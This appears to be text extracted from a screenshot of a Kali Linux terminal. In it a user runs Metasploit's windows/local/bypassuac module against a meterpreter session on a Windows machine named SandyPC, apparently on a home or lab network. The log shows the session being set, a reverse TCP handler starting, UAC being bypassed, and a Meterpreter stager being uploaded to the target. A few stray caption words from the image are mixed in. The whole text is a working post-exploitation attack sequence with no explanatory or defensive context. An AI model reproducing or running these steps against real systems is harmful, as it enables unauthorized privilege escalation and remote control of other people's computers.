 jiang@kali: ~
File Actions Edit View Help
View the full module info with the info, or info -d command.
msf6 exploit(windows/local/bypassuac) > exploit
[-] Msf::OptionValidateError The following options failed to validate: SESSION
[*] Exploit completed, but no session was created.
msf6 exploit(windows/local/bypassuac) > set LPORT 2023
LPORT => 2023
msf6 exploit(windows/local/bypassuac) > exploit
[-] Msf::OptionValidateError The following options failed to validate: SESSION
[*] Exploit completed, but no session was created.
msf6 exploit(windows/local/bypassuac) > background
[-] Unknown command: background
msf6 exploit(windows/local/bypassuac) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
2 meterpreter x86/windows SandyPC\Sandy Bochechas @ SANDYPC 192.168.15.7:4444 -> 192.168.15.8:4
msf6 exploit(windows/local/bypassuac) > set session 2
session => 2
msf6 exploit(windows/local/bypassuac) > exploit
CHANGED
ACTIVE
SESSION
[*] Started reverse TCP handler on 192.168.15.7:2023
[*] UAC is Enabled, checking level...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[+] Part of Administrators group! Continuing...
[*] Uploaded the agent to the filesystem....
[*] Uploading the bypass UAC executable to the filesystem...
[*] Meterpreter stager executable 73802 bytes long being uploaded..
[*] Sending stage (175686 bytes) to 192.168.15.8
DEAD OR ALIVE